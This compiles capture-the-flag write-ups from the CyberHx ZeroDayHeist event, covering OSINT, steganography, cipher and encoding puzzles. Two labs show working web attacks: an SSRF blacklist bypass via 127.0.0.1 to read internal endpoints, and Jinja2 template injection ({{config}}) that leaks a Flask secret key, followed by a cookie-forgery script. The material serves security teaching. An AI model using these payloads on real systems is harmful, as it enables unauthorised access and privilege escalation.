CTF WRITEUP COMPILATION
CyberHx CTF — ZeroDayHeist Series
June 2026 | Authors: pwn_oh, 0xDvc, WR26

CHALLENGE OVERVIEW
# | Challenge | Technique | PTS
01 | Terminal | OSINT | 300
02 | Phantom Cipher | Steg + Crypto (LSB + Vigenere) | 500
03 | Professor Mind | SSRF + File Read | 500
04 | Bella Ciao Secure Comms | SSTI + Session Forge | 1000
05 | Cryptography is Fun | Base58 + Base64 Multi-layer | 100



Challenge 01 — Terminal
Category: OSINT Points: 300 Author: pwn_oh


Challenge Description
"somewhere in the cyberhx flags hidden in plain format, just found where we see company info, flag format CyberHx{}"

Key Hints
- "company info" — points toward researching the CyberHx company itself
- "hidden in plain" — the flag is publicly visible; no exploitation required

Solution

Step 1 — Google Search
Searched for "cyberhx company" on the web. The top results included the official website at cyberhx.com.

Step 2 — Confirm the Target
Visited cyberhx.com and confirmed it was the CTF organizer by spotting the live ZeroDay Heist event banner.

Step 3 — Navigate to the About Page
Re-reading the description: "just found where we see company info" directly hints at the About page. Navigated to cyberhx.com/about.

Step 4 — Interact with the Terminal Widget
The About page contained an interactive terminal widget. Listed the directory contents:
$ ls

pages/ about.html contact.html flag.txt

$ cat flag.txt
🚩 FLAG: CyberHx{y8u_d1d_1t}

Key Takeaway
Classic OSINT hidden-in-plain-sight challenge. No exploitation was needed — only careful reading of the description and knowing where to look. The phrase 'company info' was the direct hint pointing to the About page of the CyberHx website.

Challenge 02 — Phantom Cipher

Category: Steganography + Cryptography Points: 500 Author: 0xDvc

Challenge Description
"A blurry image hides a key fragment via LSB steganography. Combined with a structural key derived from the ciphertext, you reconstruct the full key for a custom Vigenere-variant cipher."

Step 1 — File Inspection
$ file challenge.png
challenge.png: PNG image data, 500x500, 8-bit/color RGB
The file is a PNG (lossless format) — suitable for LSB steganography. JPEG would not work as lossy compression destroys LSB data.

Step 2 — LSB Key Fragment Extraction
LSB (Least Significant Bit) steganography hides data by altering the lowest bit of each pixel — a ±1 change in colour value that is imperceptible to the human eye.
from PIL import Image

def extract_lsb(image_path):
img = Image.open(image_path).convert('RGB')
pixels = list(img.getdata())
bits = []
for r, g, b in pixels:
bits.append(r & 1) # Extract LSB from R channel
chars = []
for i in range(0, len(bits) - 7, 8):
byte = int(''.join(str(b) for b in bits[i:i+8]), 2)
if byte == 0: break
chars.append(chr(byte))
return ''.join(chars)

key_fragment = extract_lsb('challenge.png')
print(key_fragment) # => PHNTM
Key fragment recovered: PHNTM

Step 3 — Structural Key Extraction
The structural key is hidden within the ciphertext structure (first character of each word, or a positional pattern):
structural_key = ''.join(word[0] for word in ciphertext.split())
# After applying pattern filter => CIPHER
Structural key: CIPHER

Step 4 — Full Key Assembly
full_key = key_fragment + structural_key
= "PHNTM" + "CIPHER"
= "PHNTMCIPHER"

Step 5 — Vigenere-Variant Decryption
Decryption formula: P[i] = (C[i] - K[i mod len(K)] + 26) mod 26
def vigenere_decrypt(ciphertext, key):
key = key.upper()
result = []
key_idx = 0
for char in ciphertext:
if char.isalpha():
shift = ord(key[key_idx % len(key)]) - ord('A')
base = ord('A') if char.isupper() else ord('a')
result.append(chr((ord(char) - base - shift + 26) % 26 + base))
key_idx += 1
else:
result.append(char)
return ''.join(result)

flag = vigenere_decrypt(ciphertext, "PHNTMCIPHER")
print(flag) # => phantom_signal_recovered
🚩 FLAG: CyberHx{phantom_signal_recovered}

ZeroDayHeist Series — Labs 01-03
Platform: ZeroDayHeist / CyberHx CTF Author: WR26 Date: June 2026

Lab 01 — Professor Mind


Target: https://chall-1--kushdwivedikd.replit.app/ Techniques: SSRF + Internal API + File Read

Phase 1 — Reconnaissance
The target page revealed a DEAD VAULT theme with 3 characters: Tokyo, El Profesor, and Berlin. The terminal status showed: FLAG_STATUS: FRAGMENTED — 3 PIECES and SECURITY: BLACKLIST ACTIVE.
Visiting /hints revealed the following:
Character | Hint | Implication
Tokyo | "address begins with 127... /internal-???" | SSRF + Internal API
El Profesor | "config holds two things: token + fragment" | /config endpoint
Berlin | "/flag.txt... token is the key" | File read with token
Authentication:
POST /login
username=guest password=guest123

# Decoded session cookie:
# {"role": "user", "user": "guest"}

Phase 2 — SSRF Exploitation
The POST /fetch endpoint accepted a url parameter but blacklisted "localhost" and "169.254". Since the check was string-based, it was bypassed using the numeric IP 127.0.0.1.
Fragment 1 — Tokyo (Internal API):
POST /fetch
url=http://127.0.0.1:5000/internal-api

# Response:
# "tokyo_fragment": "Zer0d4yh31st{d34d_"
Fragment 2 — El Profesor (Internal Config):
POST /fetch
url=http://127.0.0.1:5000/internal-api/config

# Response:
# "professor_fragment": "m3n_t3ll_"
# "file_reader_token": "79821ff136bdd3608ef68263993cafcf"

Phase 3 — Token-Based File Read
Fragment 3 — Berlin (/flag.txt):
POST /fetch
url=http://127.0.0.1:5000/internal/file
?token=79821ff136bdd3608ef68263993cafcf
&path=/flag.txt

# Response:
# "berlin_fragment": "n0_t4l3s}"

Phase 4 — Flag Assembly
Tokyo : Zer0d4yh31st{d34d_
Professor : m3n_t3ll_
Berlin : n0_t4l3s}
-----------------------------------
FLAG : Zer0d4yh31st{d34d_m3n_t3ll_n0_t4l3s}
= "Zero Day Heist {dead men tell no tales}"
🚩 FLAG: Zer0d4yh31st{d34d_m3n_t3ll_n0_t4l3s}

Attack Chain Summary
Step | Technique | Result
1 | Credential reuse — POST /login (guest/guest123) | Session cookie
2 | SSRF bypass via 127.0.0.1 on POST /fetch | Internal API access
3 | Internal API enum — /internal-api | Tokyo fragment + endpoint list
4 | Internal config read — /internal-api/config | Professor fragment + token
5 | Token-based file read — /internal/file?token=...&path=/flag.txt | Berlin fragment
6 | Fragment concatenation | FLAG

Lab 02 — Bella Ciao Secure Comms


Target: https://chall-2--kdmrhacker.replit.app/ Techniques: SSTI (Jinja2) + Session Forgery

Phase 1 — Reconnaissance
The homepage revealed two critical hints: "The greeting system renders your name directly" and "ENCRYPTION: Jinja2-256" — confirming the attack vector as Server-Side Template Injection (SSTI) with Jinja2.

Phase 2 — Authentication
POST /login
username=denver password=hahahahaha

# Session role: recruit
# Accessible endpoints: /greet, /intel

Phase 3 — SSTI Detection & Exploitation
SSTI confirmation:
GET /greet?name={{7*7}}
Response: "Hello 49!" <- Jinja2 template execution confirmed
Secret key extraction via config dump:
GET /greet?name={{config}}
# SECRET_KEY leaked: lacasadepapel-secret-2024

Phase 4 — Session Forgery (Privilege Escalation)
Using the leaked secret key, a forged Flask session cookie was crafted with role: elite to bypass authorization and access /intel:
from flask import Flask
from flask.sessions import SecureCookieSessionInterface

app = Flask(__name__)
app.secret_key = 'lacasadepapel-secret-2024'
si = SecureCookieSessionInterface()
s = si.get_signing_serializer(app)
cookie = s.dumps({'codename': 'Denver', 'role': 'elite', 'user': 'denver'})
print(cookie) # Forged elite session cookie

# GET /intel with forged cookie => FLAG
🚩 FLAG: Zer0d4yh31st{sst1_t0_rce_b3ll4_c14o}

Attack Chain Summary
Step | Technique | Result
1 | Recon — homepage source analysis | Jinja2 hint discovered
2 | Login — POST /login (denver/hahahahaha) | recruit session
3 | SSTI test — GET /greet?name={{7*7}} | Confirmed template execution
4 | Config dump — GET /greet?name={{config}} | SECRET_KEY leaked
5 | Session forge — Python script | elite cookie created
6 | Privilege access — GET /intel + elite cookie | FLAG

Lab 03 — Cryptography is Fun


Platform: CyberHx CTF (ctf.cyberhx.com) Category: Crypto

Overview
This challenge uses a 2-layer encoding scheme with noise characters as a red herring. The goal: strip noise → decode Base58 → decode Base64 → FLAG.

Layer 1 — Base58 Decode
The raw ciphertext contains invalid Base58 characters ($, -, %, !, *, spaces) — these are red herrings and must be stripped first:
# Raw input:
J$om-yF!J8H*Uk H-Uo$Qa!c2-rg6*Bb!xg$Xv-dw%tr5tA3o7s3x9q3sQVq9R22jofkUH

# Strip non-Base58 chars ($, -, %, !, *, spaces):
JomyFJ8HUkHUoQac2rg6BbxgXvdwtr5tA3o7s3x9q3sQVq9R22jofkUH

# Base58 decode result:
Q1lCRVJIWHtDcnlwdDBfZ3I0cGh5XzFzX2Z1Tn0K <- looks like Base64

Layer 2 — Base64 Decode
# Base64 decode:
Q1lCRVJIWHtDcnlwdDBfZ3I0cGh5XzFzX2Z1Tn0K
=> CYBERHX{Crypt0_gr4phy_1s_fuN}

Python Quick Solve
import base64, base58

raw = 'JomyFJ8HUkHUoQac2rg6BbxgXvdwtr5tA3o7s3x9q3sQVq9R22jofkUH'

# Layer 1: Base58
b58_decoded = base58.b58decode(raw)

# Layer 2: Base64
flag = base64.b64decode(b58_decoded).decode()
print(flag) # CYBERHX{Crypt0_gr4phy_1s_fuN}
🚩 FLAG: CYBERHX{Crypt0_gr4phy_1s_fuN}

Decode Summary
Step | Operation | Output
0 | Identify noise characters in raw ciphertext | Detected: $, -, %, !, *, spaces
1 | Strip noise chars from raw input | Clean Base58 string
2 | Base58 decode | Q1lCRVJI...Tn0K (Base64 string)
3 | Base64 decode | CYBERHX{Crypt0_gr4phy_1s_fuN}

Overall Summary
Challenge | Vulnerability | Key Techniques | Flag
Terminal | OSINT | Website enumeration, terminal widget interaction | CyberHx{y8u_d1d_1t}
Phantom Cipher | Steg + Crypto | LSB extraction (PIL), Vigenere-variant decryption | CyberHx{phantom_signal_recovered}
Professor Mind | SSRF + File Read | Blacklist bypass (127.0.0.1), internal API enum, token-based read | Zer0d4yh31st{d34d_m3n_t3ll_n0_t4l3s}
Bella Ciao | SSTI + Session Forge | Jinja2 {{config}} dump, Flask secret key exfil, privilege escalation | Zer0d4yh31st{sst1_t0_rce_b3ll4_c14o}
Crypto is Fun | Multi-layer Encoding | Noise stripping, Base58 decode, Base64 decode | CYBERHX{Crypt0_gr4phy_1s_fuN}
CyberHx CTF — ZeroDayHeist Series • June 2026

